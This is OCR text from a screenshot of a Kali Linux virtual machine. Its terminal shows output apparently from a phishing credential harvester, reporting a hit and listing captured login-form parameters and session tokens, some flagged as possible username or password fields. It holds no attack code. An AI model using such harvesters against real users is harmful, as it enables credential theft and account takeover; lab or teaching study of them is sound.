 Kali-Linux-2022.2-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
20:00
root@kali: /home/kali
File Actions Edit View Help
Integração de mouse...
Auto-capturar o teclado...
192.168.2.102 - - [18/Dec/2024 19:59:56] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: local_storage[Session]=20
PARAM: session_storage[TabId]=6
Cancel Close tabs
PARAM: session_storage[sp_pi]=235
PARAM: logtime=1
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=h
PARAM: __hs=20076.BP:DEFAULT.2.0.0.0.0
PARAM: dpr=2
PARAM: __ccg=GOOD
PARAM: __rev=1018979697
PARAM: __s=:loxvcg:68ws2v
PARAM: __hsi=7449919704798718623
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea
PARAM: __csr=
PARAM: lsd=AVpYnr5KZWg
PARAM: jazoest=2984
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1018979697
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1734569600
Right Control
x64
POR
PTB2
22:00
18/12/2024
1